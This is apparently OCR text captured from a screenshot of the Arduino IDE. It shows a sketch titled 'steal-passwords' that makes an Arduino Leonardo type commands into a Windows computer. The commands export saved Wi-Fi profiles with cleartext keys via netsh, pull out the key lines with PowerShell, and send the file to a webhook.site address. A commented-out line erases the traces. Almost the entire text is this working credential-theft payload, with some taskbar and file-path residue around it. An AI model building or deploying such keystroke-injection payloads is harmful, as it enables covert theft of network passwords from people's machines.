 steal-passwords | Arduino 1.8.15
File Edit Sketch Tools Help
steal-passwords
Keyboard.print("cd %temp%");
typeKey(KEY_RETURN);
delay(300);
//grabbing all the saved wifi passwd and saving them in temporary dir
Keyboard.print("netsh wlan export profile key=clear");
typeKey(KEY_RETURN);
delay(300);
//Extracting all password and saving them in Wi-Fi-Pass file in temporary dir
Keyboard.print("powershell Select-String -Path Wi*.xml -Pattern 'keyMaterial' > Wi-Fi-PASS");
typeKey(KEY_RETURN);
delay(300);
Keyboard.print("powershell Invoke-WebRequest -Uri https://webhook.site/<ADD-WEBHOOK-ADDRESS-HERE> -Method POST
typeKey(KEY_RETURN);
delay(300);
// Keyboard.print("del Wi-* /s /f /q"); //cleaning up all the mess
// typeKey(KEY_RETURN);
Done uploading.
42
Arduino Leonardo on COM6
Wpisz tu wyszukiwane słowa
10°C
11:49
19.09.2021
1